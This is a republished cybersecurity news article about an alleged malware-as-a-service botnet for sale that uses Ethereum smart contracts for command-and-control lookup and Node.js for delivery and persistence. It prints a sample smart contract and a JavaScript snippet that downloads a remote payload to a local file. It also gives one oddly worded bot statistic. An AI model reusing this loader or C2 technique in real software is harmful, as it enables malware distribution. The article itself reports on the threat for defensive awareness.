[ad_1]

Cybersecurity researchers have uncovered the alleged sale of a sophisticated Malware-as-a-Service (MaaS) botnet that combines legitimate development frameworks with cutting-edge evasion techniques.
The threat actor is reportedly offering the complete source code of a botnet that leverages Node.js runtime, blockchain-based command and control infrastructure, and modern web technologies to create a highly resilient and scalable malicious platform.
The emergence of this advanced MaaS offering highlights the continued evolution of cybercrime business models, where malware developers provide turnkey solutions to less technically skilled criminals.
This democratization of malware tools has significantly amplified both the quantity and sophistication of cyberattacks across industries.
The botnet’s most notable feature is its use of Ethereum smart contracts for C2 server address acquisition, a technique that provides unprecedented resilience against takedown efforts.
The malware interacts with smart contracts using methods similar to documented attacks, where it calls the contract’s getString method to retrieve the current C2 server addresses.
textcontract EventC2 {
function AddClientData(string memory agentID, string memory d, int id, bool f, bool enc) public {
emit _ClientData(f, enc, id, agentID, d);
}
}
This blockchain-based approach offers attackers two critical advantages: their infrastructure becomes virtually impossible to take down due to the blockchain’s immutable nature, and the decentralized architecture makes it extremely difficult to block communications.
Rather than hardcoding C2 server addresses, attackers can simply update the smart contract to point to new servers whenever needed.
Node.js-Based Payload Delivery and Persistence
The malware distribution mechanism leverages the growing trend of Node.js-based attacks observed in recent campaigns.
The .msi installer deploys a malicious DLL that gathers system information through Windows Management Instrumentation (WMI) queries and creates scheduled tasks for persistence.
The Node.js component can fetch remote payloads and execute them locally, similar to documented techniques:
javascriptimport fetch from "node-fetch"
import fs from "fs";
async function download() {
const res = await fetch('http:///payload.js');
const fileStream = fs.createWriteStream('./runtime.js');
res.body.pipe(fileStream);
}
This approach allows the malware to appear legitimate while hiding malicious functionality, especially when JavaScript files are minified and obfuscated.
Advanced Evasion and Scalability Features
The botnet incorporates sophisticated evasion techniques observed in current threat landscapes.
Bot mitigation analysis shows that advanced persistent bots have become increasingly sophisticated, with 91.44% of automated web ratings now coming from advanced bots.
The malware’s use of WebSocket communications and legitimate frameworks helps it blend with normal network traffic.
| Component | Technology | Purpose |
|---|---|---|
| C2 Infrastructure | Ethereum Smart Contracts | Resilient server address resolution |
| Runtime Environment | Node.js | Legitimate framework for stealth |
| Persistence | Scheduled Tasks + WMI | System integration and survival |
| Communication | WebSocket | Real-time bidirectional data transfer |
| Database | PostgreSQL + Redis | Scalable data management |
The emergence of this MaaS offering represents a significant escalation in cybercrime capabilities, combining multiple advanced techniques into a single, purchasable package.
Security teams should monitor for Node.js-based installers, blockchain transaction patterns, and implement behavior-based detection systems to identify these sophisticated threats.
Find this News Interesting! Follow us on Google News, LinkedIn, & X to Get Instant Updates
[ad_2]
Source link
Click Here For The Original Source.


.png)